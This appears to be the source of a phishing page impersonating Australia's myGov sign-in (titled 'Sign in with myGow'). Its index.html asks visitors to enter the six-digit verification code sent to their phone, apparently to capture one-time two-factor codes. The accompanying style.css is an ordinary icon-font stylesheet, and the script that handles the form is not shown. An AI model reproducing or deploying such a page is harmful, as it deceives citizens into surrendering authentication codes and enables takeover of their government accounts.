
==== myg/code/index.html @ d56bea2c "Add files via upload" ====
<html lang="en"><head>

<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link href="https://fonts.googleapis.com/css?family=Roboto:300,400&amp;display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">
<link rel="stylesheet" href="owl.carousel.min.css">

<link rel="stylesheet" href="bootstrap.min.css">

<link rel="stylesheet" href="style1.css">
<title>Sign in with myGow</title>
</head>
<body>
<div class="half">
<div class="bg order-1 order-md-2" style="background-image: url('bg_1.jpg');"></div>
<div class="contents order-2 order-md-1">
<div class="container">
<div class="row align-items-center justify-content-center">
<div class="col-md-6">
<div class="form-block">
<div class="text-center mb-5">
<h1><strong>Ender Code</strong></h1><br>
<h5><strong>Enter the 6 digit code sent to your phone</strong></h5>

</div>
<form action="#" method="post">
<div class="form-group first">
<label for="username"><strong>Code</strong></label>
<input type="text" class="form-control"  id="username">
</div>

<div class="d-sm-flex mb-5 align-items-center">
<label class="control control--checkbox mb-3 mb-sm-0"><span class="caption">Remember me</span>
<input type="checkbox" checked="checked">
<div class="control__indicator"></div>
</label>

</div><strong>
<input type="submit" value="Log In" class="btn btn-block btn-primary"></strong>
</form>
<p class="create-account-text"><a class="create-account-link" href="#">Create a myGov account</a> if you don't have one already.</p>
</div>
</div>
</div>
</div>
</div>
</div>
<script src="jquery-3.3.1.min.js"></script>
<script src="popper.min.js"></script>
<script src="bootstrap.min.js"></script>
<script src="main.js"></script>
<script defer="" src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon="{&quot;rayId&quot;:&quot;8a24f529088d6662&quot;,&quot;serverTiming&quot;:{},&quot;version&quot;:&quot;2024.6.1&quot;,&quot;token&quot;:&quot;cd0b4b3a733644fc843ef0b185f98241&quot;}" crossorigin="anonymous"></script><br><br><br><br><br><br>
 <footer>
   <img src="bg_2.jpg" alt="Italian Trulli">
</footer> 
</body></html>
---- myg/code/style.css ----
@font-face {
  font-family: 'icomoon';
  src:  url('fonts/icomoon.eot?10si43');
  src:  url('fonts/icomoon.eot?10si43#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?10si43') format('truetype'),
    url('fonts/icomoon.woff?10si43') format('woff'),
    url('fonts/icomoon.svg?10si43#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-asterisk:before {
  content: "\f069";
}
.icon-plus:before {
  content: "\f067";
}
.icon-question:before {
  content: "\f128";
}
.icon-minus:before {
  content: "\f068";
}
.icon-glass:before {
  content: "\f000";
}
.icon-music:before {
  content: "\f001";
}
.icon-search:before {
  content: "\f002";
}
.icon-envelope-o:before {
  content: "\f003";
}
.icon-heart:before {
  content: "\f004";
}
.icon-star:before {
  content: "\f005";
}
.icon-star-o:before {
  content: "\f006";
}
.icon-user:before {
  content: "\f007";
}
.icon-film:before {
  content: "\f008";
}
.icon-th-large:before {
  content: "\f009";
}
.icon-th:before {
  content: "\f00a";
}
.icon-th-list:before {
  content: "\f00b";
}
.icon-check:before {
  content: "\f00c";
}
.icon-close:before {
  content: "\f00d";
}
.icon-remove:before {
  content: "\f00d";
}
.icon-times:before {
  content: "\f00d";
}
.icon-search-plus:before {
  content: "\f00e";
}
.icon-search-minus:before {
  content: "\f010";
}
.icon-power-off:before {
  content: "\f011";
}
.icon-signal:before {
  content: "\f012";
}
.icon-cog:before {
  content: "\f013";
}
.icon-gear:before {
  content: "\f013";
}
.icon-trash-o:before {
  content: "\f014";
}
.icon-home:before {
  content: "\f015";
}
.icon-file-o:before {
  content: "\f016";
}
.icon-clock-o:before {
  content: "\f017";
}
.icon-road:before {
  content: "\f018";
}
.icon-download:before {
  content: "\f019";
}
.icon-arrow-circle-o-down:before {
  content: "\f01a";
}
.icon-arrow-circle-o-up:before {
  content: "\f01b";
}
.icon-inbox:before {
  content: "\f01c";
}
.icon-play-circle-o:before {
  content: "\f01d";
}
.icon-repeat:before {
  content: "\f01e";
}
.icon-rotate-right:before {
  content: "\f01e";
}
.icon-refresh:before {
  content: "\f021";
}
.icon-list-alt:before {
  content: "\f022";
}
.icon-lock:before {
  content: "\f023";
}
.icon-flag:before {
  content: "\f024";
}
.icon-headphones:before {
  content: "\f025";
}
.icon-volume-off:before {
  content: "\f026";
}
.icon-volume-down:before {
  content: "\f027";
}
.icon-volume-up:before {
  content: "\f028";
}
.icon-qrcode:before {
  content: "\f029";
}
.icon-barcode:before {
  content: "\f02a";
}
.icon-tag:before {
  content: "\f02b";
}
.icon-tags:before {
  content: "\f02c";
}
.icon-book:before {
  content: "\f02d";
}
.icon-bookmark:before {
  content: "\f02e";
}
.icon-print:before {
  content: "\f02f";
}
.icon-camera:before {
  content: "\f030";
}
.icon-font:before {
  content: "\f031";
}
.icon-bold:before {
  content: "\f032";
}
.icon-italic:before {
  content: "\f033";
}
.icon-text-height:before {
  content: "\f034";
}
.icon-text-width:before {
  content: "\f035";
}
.icon-align-left:before {
  content: "\f036";
}
.icon-align-center:before {
  content: "\f037";
}
.icon-align-right:before {
  content: "\f038";
}
.icon-align-justify:before {
  content: "\f039";
}
.icon-list:before {
  content: "\f03a";
}
.icon-dedent:before {
  content: "\f03b";
}
.icon-outdent:before {
  content: "\f03b";
}
.icon-indent:before {
  content: "\f03c";
}
.icon-video-camera:before {
  content: "\f03d";
}
.icon-image:before {
  content: "\f03e";
}
.icon-photo:before {
  content: "\f03e";
}
.icon-picture-o:before {
  content: "\f03e";
}
.icon-pencil:before {
  content: "\f040";
}
.icon-map-marker:before {
  content: "\f041";
}
.icon-adjust:before {
  content: "\f042";
}
.icon-tint:before {
  content: "\f043";
}
.icon-edit:before {
  content: "\f044";
}
.icon-pencil-square-o:before {
  content: "\f044";
}
.icon-share-square-o:before {
  content: "\f045";
}
.icon-check-square-o:before {
  content: "\f046";
}
.icon-arrows:before {
  content: "\f047";
}
.icon-step-backward:before {
  content: "\f048";
}
.icon-fast-backward:before {
  content: "\f049";
}
.icon-backward:before {
  content: "\f04a";
}
.icon-play:before {
  content: "\f04b";
}
.icon-pause:before {
  content: "\f04c";
}
.icon-stop:before {
  content: "\f04d";
}
.icon-forward:before {
  content: "\f04e";
}
.icon-fast-forward:before {
  content: "\f050";
}
.icon-step-forward:before {
  content: "\f051";
}
.icon-eject:before {
  content: "\f052";
}
.icon-chevron-left:before {
  content: "\f053";
}
.icon-chevron-right:before {
  content: "\f054";
}
.icon-plus-circle:before {
  content: "\f055";
}
.icon-minus-circle:before {
  content: "\f056";
}
.icon-times-circle:before {
  content: "\f057";
}
.icon-check-circle:before {
  content: "\f058";
}
.icon-question-circle:before {
  content: "\f059";
}
.icon-info-circle:before {
  content: "\f05a";
}
.icon-crosshairs:before {
  content: "\f05b";
}
.icon-times-circle-o:before {
  content: "\f05c";
}
.icon-check-circle-o:before {
  content: "\f05d";
}
.icon-ban:before {
  content: "\f05e";
}
.icon-arrow-left:before {
  content: "\f060";
}
.icon-arrow-right:before {
  content: "\f061";
}
.icon-arrow-up:before {
  content: "\f062";
}
.icon-arrow-down:before {
  content: "\f063";
}
.icon-mail-forward:before {
  content: "\f064";
}
.icon-share:before {
  content: "\f064";
}
.icon-expand:before {
  content: "\f065";
}
.icon-compress:before {
  content: "\f066";
}
.icon-exclamation-circle:before {
  content: "\f06a";
}
.icon-gift:before {
  content: "\f06b";
}
.icon-leaf:before {
  content: "\f06c";
}
.icon-fire:before {
  content: "\f06d";
}
.icon-eye:before {
  content: "\f06e";
}
.icon-eye-slash:before {
  content: "\f070";
}
.icon-exclamation-triangle:before {
  content: "\f071";
}
.icon-warning:before {
  content: "\f071";
}
.icon-plane:before {
  content: "\f072";
}
.icon-calendar:before {
  content: "\f073";
}
.icon-random:before {
  content: "\f074";
}
.icon-comment:before {
  content: "\f075";
}
.icon-magnet:before {
  content: "\f076";
}
.icon-chevron-up:before {
  content: "\f077";
}
.icon-chevron-down:before {
  content: "\f078";
}
.icon-retweet:before {
  content: "\f079";
}
.icon-shopping-cart:before {
  content: "\f07a";
}
.icon-folder:before {
  content: "\f07b";
}
.icon-folder-open:before {
  content: "\f07c";
}
.icon-arrows-v:before {
  content: "\f07d";
}
.icon-arrows-h:before {
  content: "\f07e";
}
.icon-bar-chart:before {
  content: "\f080";
}
.icon-bar-chart-o:before {
  content: "\f080";
}
.icon-twitter-square:before {
  content: "\f081";
}
.icon-facebook-square:before {
  content: "\f082";
}
.icon-camera-retro:before {
  content: "\f083";
}
.icon-key:before {
  content: "\f084";
}
.icon-cogs:before {
  content: "\f085";
}
.icon-gears:before {
  content: "\f085";
}
.icon-comments:before {
  content: "\f086";
}
.icon-thumbs-o-up:before {
  content: "\f087";
}
.icon-thumbs-o-down:before {
  content: "\f088";
}
.icon-star-half:before {
  content: "\f089";
}
.icon-heart-o:before {
  content: "\f08a";
}
.icon-sign-out:before {
  content: "\f08b";
}
.icon-linkedin-square:before {
  content: "\f08c";
}
.icon-thumb-tack:before {
  content: "\f08d";
}
.icon-external-link:before {
  content: "\f08e";
}
.icon-sign-in:before {
  content: "\f090";
}
.icon-trophy:before {
  content: "\f091";
}
.icon-github-square:before {
  content: "\f092";
}
.icon-upload:before {
  content: "\f093";
}
.icon-lemon-o:before {
  content: "\f094";
}
.icon-phone:before {
  content: "\f095";
}
.icon-square-o:before {
  content: "\f096";
}
.icon-bookmark-o:before {
  content: "\f097";
}
.icon-phone-square:before {
  content: "\f098";
}
.icon-twitter:before {
  content: "\f099";
}
.icon-facebook:before {
  content: "\f09a";
}
.icon-facebook-f:before {
  content: "\f09a";
}
.icon-github:before {
  content: "\f09b";
}
.icon-unlock:before {
  content: "\f09c";
}
.icon-credit-card:before {
  content: "\f09d";
}
.icon-feed:before {
  content: "\f09e";
}
.icon-rss:before {
  content: "\f09e";
}
.icon-hdd-o:before {
  content: "\f0a0";
}
.icon-bullhorn:before {
  content: "\f0a1";
}
.icon-bell-o:before {
  content: "\f0a2";
}
.icon-certificate:before {
  content: "\f0a3";
}
.icon-hand-o-right:before {
  content: "\f0a4";
}
.icon-hand-o-left:before {
  content: "\f0a5";
}
.icon-hand-o-up:before {
  content: "\f0a6";
}
.icon-hand-o-down:before {
  content: "\f0a7";
}
.icon-arrow-circle-left:before {
  content: "\f0a8";
}
.icon-arrow-circle-right:before {
  content: "\f0a9";
}
.icon-arrow-circle-up:before {
  content: "\f0aa";
}
.icon-arrow-circle-down:before {
  content: "\f0ab";
}
.icon-globe:before {
  content: "\f0ac";
}
.icon-wrench:before {
  content: "\f0ad";
}
.icon-tasks:before {
  content: "\f0ae";
}
.icon-filter:before {
  content: "\f0b0";
}
.icon-briefcase:before {
  content: "\f0b1";
}
.icon-arrows-alt:before {
  content: "\f0b2";
}
.icon-group:before {
  content: "\f0c0";
}
.icon-users:before {
  content: "\f0c0";
}
.icon-chain:before {
  content: "\f0c1";
}
.icon-link:before {
  content: "\f0c1";
}
.icon-cloud:before {
  content: "\f0c2";
}
.icon-flask:before {
  content: "\f0c3";
}
.icon-cut:before {
  content: "\f0c4";
}
.icon-scissors:before {
  content: "\f0c4";
}
.icon-copy:before {
  content: "\f0c5";
}
.icon-files-o:before {
  content: "\f0c5";
}
.icon-paperclip:before {
  content: "\f0c6";
}
.icon-floppy-o:before {
  content: "\f0c7";
}
.icon-save:before {
  content: "\f0c7";
}
.icon-square:before {
  content: "\f0c8";
}
.icon-bars:before {
  content: "\f0c9";
}
.icon-navicon:before {
  content: "\f0c9";
}
.icon-reorder:before {
  content: "\f0c9";
}
.icon-list-ul:before {
  content: "\f0ca";
}
.icon-list-ol:before {
  content: "\f0cb";
}
.icon-strikethrough:before {
  content: "\f0cc";
}
.icon-underline:before {
  content: "\f0cd";
}
.icon-table:before {
  content: "\f0ce";
}
.icon-magic:before {
  content: "\f0d0";
}
.icon-truck:before {
  content: "\f0d1";
}
.icon-pinterest:before {
  content: "\f0d2";
}
.icon-pinterest-square:before {
  content: "\f0d3";
}
.icon-google-plus-square:before {
  content: "\f0d4";
}
.icon-google-plus:before {
  content: "\f0d5";
}
.icon-money:before {
  content: "\f0d6";
}
.icon-caret-down:before {
  content: "\f0d7";
}
.icon-caret-up:before {
  content: "\f0d8";
}
.icon-caret-left:before {
  content: "\f0d9";
}
.icon-caret-right:before {
  content: "\f0da";
}
.icon-columns:before {
  content: "\f0db";
}
.icon-sort:before {
  content: "\f0dc";
}
.icon-unsorted:before {
  content: "\f0dc";
}
.icon-sort-desc:before {
  content: "\f0dd";
}
.icon-sort-down:before {
  content: "\f0dd";
}
.icon-sort-asc:before {
  content: "\f0de";
}
.icon-sort-up:before {
  content: "\f0de";
}
.icon-envelope:before {
  content: "\f0e0";
}
.icon-linkedin:before {
  content: "\f0e1";
}
.icon-rotate-left:before {
  content: "\f0e2";
}
.icon-undo:before {
  content: "\f0e2";
}
.icon-gavel:before {
  content: "\f0e3";
}
.icon-legal:before {
  content: "\f0e3";
}
.icon-dashboard:before {
  content: "\f0e4";
}
.icon-tachometer:before {
  content: "\f0e4";
}
.icon-comment-o:before {
  content: "\f0e5";
}
.icon-comments-o:before {
  content: "\f0e6";
}
.icon-bolt:before {
  content: "\f0e7";
}
.icon-flash:before {
  content: "\f0e7";
}
.icon-sitemap:before {
  content: "\f0e8";
}
.icon-umbrella:before {
  content: "\f0e9";
}
.icon-clipboard:before {
  content: "\f0ea";
}
.icon-paste:before {
  content: "\f0ea";
}
.icon-lightbulb-o:before {
  content: "\f0eb";
}
.icon-exchange:before {
  content: "\f0ec";
}
.icon-cloud-download:before {
  content: "\f0ed";
}
.icon-cloud-upload:before {
  content: "\f0ee";
}
.icon-user-md:before {
  content: "\f0f0";
}
.icon-stethoscope:before {
  content: "\f0f1";
}
.icon-suitcase:before {
  content: "\f0f2";
}
.icon-bell:before {
  content: "\f0f3";
}
.icon-coffee:before {
  content: "\f0f4";
}
.icon-cutlery:before {
  content: "\f0f5";
}
.icon-file-text-o:before {
  content: "\f0f6";
}
.icon-building-o:before {
  content: "\f0f7";
}
.icon-hospital-o:before {
  content: "\f0f8";
}
.icon-ambulance:before {
  content: "\f0f9";
}
.icon-medkit:before {
  content: "\f0fa";
}
.icon-fighter-jet:before {
  content: "\f0fb";
}
.icon-beer:before {
  content: "\f0fc";
}
.icon-h-square:before {
  content: "\f0fd";
}
.icon-plus-square:before {
  content: "\f0fe";
}
.icon-angle-double-left:before {
  content: "\f100";
}
.icon-angle-double-right:before {
  content: "\f101";
}
.icon-angle-double-up:before {
  content: "\f102";
}
.icon-angle-double-down:before {
  content: "\f103";
}
.icon-angle-left:before {
  content: "\f104";
}
.icon-angle-right:before {
  content: "\f105";
}
.icon-angle-up:before {
  content: "\f106";
}
.icon-angle-down:before {
  content: "\f107";
}
.icon-desktop:before {
  content: "\f108";
}
.icon-laptop:before {
  content: "\f109";
}
.icon-tablet:before {
  content: "\f10a";
}
.icon-mobile:before {
  content: "\f10b";
}
.icon-mobile-phone:before {
  content: "\f10b";
}
.icon-circle-o:before {
  content: "\f10c";
}
.icon-quote-left:before {
  content: "\f10d";
}
.icon-quote-right:before {
  content: "\f10e";
}
.icon-spinner:before {
  content: "\f110";
}
.icon-circle:before {
  content: "\f111";
}
.icon-mail-reply:before {
  content: "\f112";
}
.icon-reply:before {
  content: "\f112";
}
.icon-github-alt:before {
  content: "\f113";
}
.icon-folder-o:before {
  content: "\f114";
}
.icon-folder-open-o:before {
  content: "\f115";
}
.icon-smile-o:before {
  content: "\f118";
}
.icon-frown-o:before {
  content: "\f119";
}
.icon-meh-o:before {
  content: "\f11a";
}
.icon-gamepad:before {
  content: "\f11b";
}
.icon-keyboard-o:before {
  content: "\f11c";
}
.icon-flag-o:before {
  content: "\f11d";
}
.icon-flag-checkered:before {
  content: "\f11e";
}
.icon-terminal:before {
  content: "\f120";
}
.icon-code:before {
  content: "\f121";
}
.icon-mail-reply-all:before {
  content: "\f122";
}
.icon-reply-all:before {
  content: "\f122";
}
.icon-star-half-empty:before {
  content: "\f123";
}
.icon-star-half-full:before {
  content: "\f123";
}
.icon-star-half-o:before {
  content: "\f123";
}
.icon-location-arrow:before {
  content: "\f124";
}
.icon-crop:before {
  content: "\f125";
}
.icon-code-fork:before {
  content: "\f126";
}
.icon-chain-broken:before {
  content: "\f127";
}
.icon-unlink:before {
  content: "\f127";
}
.icon-info:before {
  content: "\f129";
}
.icon-exclamation:before {
  content: "\f12a";
}
.icon-superscript:before {
  content: "\f12b";
}
.icon-subscript:before {
  content: "\f12c";
}
.icon-eraser:before {
  content: "\f12d";
}
.icon-puzzle-piece:before {
  content: "\f12e";
}
.icon-microphone:before {
  content: "\f130";
}
.icon-microphone-slash:before {
  content: "\f131";
}
.icon-shield:before {
  content: "\f132";
}
.icon-calendar-o:before {
  content: "\f133";
}
.icon-fire-extinguisher:before {
  content: "\f134";
}
.icon-rocket:before {
  content: "\f135";
}
.icon-maxcdn:before {
  content: "\f136";
}
.icon-chevron-circle-left:before {
  content: "\f137";
}
.icon-chevron-circle-right:before {
  content: "\f138";
}
.icon-chevron-circle-up:before {
  content: "\f139";
}
.icon-chevron-circle-down:before {
  content: "\f13a";
}
.icon-html5:before {
  content: "\f13b";
}
.icon-css3:before {
  content: "\f13c";
}
.icon-anchor:before {
  content: "\f13d";
}
.icon-unlock-alt:before {
  content: "\f13e";
}
.icon-bullseye:before {
  content: "\f140";
}
.icon-ellipsis-h:before {
  content: "\f141";
}
.icon-ellipsis-v:before {
  content: "\f142";
}
.icon-rss-square:before {
  content: "\f143";
}
.icon-play-circle:before {
  content: "\f144";
}
.icon-ticket:before {
  content: "\f145";
}
.icon-minus-square:before {
  content: "\f146";
}
.icon-minus-square-o:before {
  content: "\f147";
}
.icon-level-up:before {
  content: "\f148";
}
.icon-level-down:before {
  content: "\f149";
}
.icon-check-square:before {
  content: "\f14a";
}
.icon-pencil-square:before {
  content: "\f14b";
}
.icon-external-link-square:before {
  content: "\f14c";
}
.icon-share-square:before {
  content: "\f14d";
}
.icon-compass:before {
  content: "\f14e";
}
.icon-caret-square-o-down:before {
  content: "\f150";
}
.icon-toggle-down:before {
  content: "\f150";
}
.icon-caret-square-o-up:before {
  content: "\f151";
}
.icon-toggle-up:before {
  content: "\f151";
}
.icon-caret-square-o-right:before {
  content: "\f152";
}
.icon-toggle-right:before {
  content: "\f152";
}
.icon-eur:before {
  content: "\f153";
}
.icon-euro:before {
  content: "\f153";
}
.icon-gbp:before {
  content: "\f154";
}
.icon-dollar:before {
  content: "\f155";
}
.icon-usd:before {
  content: "\f155";
}
.icon-inr:before {
  content: "\f156";
}
.icon-rupee:before {
  content: "\f156";
}
.icon-cny:before {
  content: "\f157";
}
.icon-jpy:before {
  content: "\f157";
}
.icon-rmb:before {
  content: "\f157";
}
.icon-yen:before {
  content: "\f157";
}
.icon-rouble:before {
  content: "\f158";
}
.icon-rub:before {
  content: "\f158";
}
.icon-ruble:before {
  content: "\f158";
}
.icon-krw:before {
  content: "\f159";
}
.icon-won:before {
  content: "\f159";
}
.icon-bitcoin:before {
  content: "\f15a";
}
.icon-btc:before {
  content: "\f15a";
}
.icon-file:before {
  content: "\f15b";
}
.icon-file-text:before {
  content: "\f15c";
}
.icon-sort-alpha-asc:before {
  content: "\f15d";
}
.icon-sort-alpha-desc:before {
  content: "\f15e";
}
.icon-sort-amount-asc:before {
  content: "\f160";
}
.icon-sort-amount-desc:before {
  content: "\f161";
}
.icon-sort-numeric-asc:before {
  content: "\f162";
}
.icon-sort-numeric-desc:before {
  content: "\f163";
}
.icon-thumbs-up:before {
  content: "\f164";
}
.icon-thumbs-down:before {
  content: "\f165";
}
.icon-youtube-square:before {
  content: "\f166";
}
.icon-youtube:before {
  content: "\f167";
}
.icon-xing:before {
  content: "\f168";
}
.icon-xing-square:before {
  content: "\f169";
}
.icon-youtube-play:before {
  content: "\f16a";
}
.icon-dropbox:before {
  content: "\f16b";
}
.icon-stack-overflow:before {
  content: "\f16c";
}
.icon-instagram:before {
  content: "\f16d";
}
.icon-flickr:before {
  content: "\f16e";
}
.icon-adn:before {
  content: "\f170";
}
.icon-bitbucket:before {
  content: "\f171";
}
.icon-bitbucket-square:before {
  content: "\f172";
}
.icon-tumblr:before {
  content: "\f173";
}
.icon-tumblr-square:before {
  content: "\f174";
}
.icon-long-arrow-down:before {
  content: "\f175";
}
.icon-long-arrow-up:before {
  content: "\f176";
}
.icon-long-arrow-left:before {
  content: "\f177";
}
.icon-long-arrow-right:before {
  content: "\f178";
}
.icon-apple:before {
  content: "\f179";
}
.icon-windows:before {
  content: "\f17a";
}
.icon-android:before {
  content: "\f17b";
}
.icon-linux:before {
  content: "\f17c";
}
.icon-dribbble:before {
  content: "\f17d";
}
.icon-skype:before {
  content: "\f17e";
}
.icon-foursquare:before {
  content: "\f180";
}
.icon-trello:before {
  content: "\f181";
}
.icon-female:before {
  content: "\f182";
}
.icon-male:before {
  content: "\f183";
}
.icon-gittip:before {
  content: "\f184";
}
.icon-gratipay:before {
  content: "\f184";
}
.icon-sun-o:before {
  content: "\f185";
}
.icon-moon-o:before {
  content: "\f186";
}
.icon-archive:before {
  content: "\f187";
}
.icon-bug:before {
  content: "\f188";
}
.icon-vk:before {
  content: "\f189";
}
.icon-weibo:before {
  content: "\f18a";
}
.icon-renren:before {
  content: "\f18b";
}
.icon-pagelines:before {
  content: "\f18c";
}
.icon-stack-exchange:before {
  content: "\f18d";
}
.icon-arrow-circle-o-right:before {
  content: "\f18e";
}
.icon-arrow-circle-o-left:before {
  content: "\f190";
}
.icon-caret-square-o-left:before {
  content: "\f191";
}
.icon-toggle-left:before {
  content: "\f191";
}
.icon-dot-circle-o:before {
  content: "\f192";
}
.icon-wheelchair:before {
  content: "\f193";
}
.icon-vimeo-square:before {
  content: "\f194";
}
.icon-try:before {
  content: "\f195";
}
.icon-turkish-lira:before {
  content: "\f195";
}
.icon-plus-square-o:before {
  content: "\f196";
}
.icon-space-shuttle:before {
  content: "\f197";
}
.icon-slack:before {
  content: "\f198";
}
.icon-envelope-square:before {
  content: "\f199";
}
.icon-wordpress:before {
  content: "\f19a";
}
.icon-openid:before {
  content: "\f19b";
}
.icon-bank:before {
  content: "\f19c";
}
.icon-institution:before {
  content: "\f19c";
}
.icon-university:before {
  content: "\f19c";
}
.icon-graduation-cap:before {
  content: "\f19d";
}
.icon-mortar-board:before {
  content: "\f19d";
}
.icon-yahoo:before {
  content: "\f19e";
}
.icon-google:before {
  content: "\f1a0";
}
.icon-reddit:before {
  content: "\f1a1";
}
.icon-reddit-square:before {
  content: "\f1a2";
}
.icon-stumbleupon-circle:before {
  content: "\f1a3";
}
.icon-stumbleupon:before {
  content: "\f1a4";
}
.icon-delicious:before {
  content: "\f1a5";
}
.icon-digg:before {
  content: "\f1a6";
}
.icon-pied-piper-pp:before {
  content: "\f1a7";
}
.icon-pied-piper-alt:before {
  content: "\f1a8";
}
.icon-drupal:before {
  content: "\f1a9";
}
.icon-joomla:before {
  content: "\f1aa";
}
.icon-language:before {
  content: "\f1ab";
}
.icon-fax:before {
  content: "\f1ac";
}
.icon-building:before {
  content: "\f1ad";
}
.icon-child:before {
  content: "\f1ae";
}
.icon-paw:before {
  content: "\f1b0";
}
.icon-spoon:before {
  content: "\f1b1";
}
.icon-cube:before {
  content: "\f1b2";
}
.icon-cubes:before {
  content: "\f1b3";
}
.icon-behance:before {
  content: "\f1b4";
}
.icon-behance-square:before {
  content: "\f1b5";
}
.icon-steam:before {
  content: "\f1b6";
}
.icon-steam-square:before {
  content: "\f1b7";
}
.icon-recycle:before {
  content: "\f1b8";
}
.icon-automobile:before {
  content: "\f1b9";
}
.icon-car:before {
  content: "\f1b9";
}
.icon-cab:before {
  content: "\f1ba";
}
.icon-taxi:before {
  content: "\f1ba";
}
.icon-tree:before {
  content: "\f1bb";
}
.icon-spotify:before {
  content: "\f1bc";
}
.icon-deviantart:before {
  content: "\f1bd";
}
.icon-soundcloud:before {
  content: "\f1be";
}
.icon-database:before {
  content: "\f1c0";
}
.icon-file-pdf-o:before {
  content: "\f1c1";
}
.icon-file-word-o:before {
  content: "\f1c2";
}
.icon-file-excel-o:before {
  content: "\f1c3";
}
.icon-file-powerpoint-o:before {
  content: "\f1c4";
}
.icon-file-image-o:before {
  content: "\f1c5";
}
.icon-file-photo-o:before {
  content: "\f1c5";
}
.icon-file-picture-o:before {
  content: "\f1c5";
}
.icon-file-archive-o:before {
  content: "\f1c6";
}
.icon-file-zip-o:before {
  content: "\f1c6";
}
.icon-file-audio-o:before {
  content: "\f1c7";
}
.icon-file-sound-o:before {
  content: "\f1c7";
}
.icon-file-movie-o:before {
  content: "\f1c8";
}
.icon-file-video-o:before {
  content: "\f1c8";
}
.icon-file-code-o:before {
  content: "\f1c9";
}
.icon-vine:before {
  content: "\f1ca";
}
.icon-codepen:before {
  content: "\f1cb";
}
.icon-jsfiddle:before {
  content: "\f1cc";
}
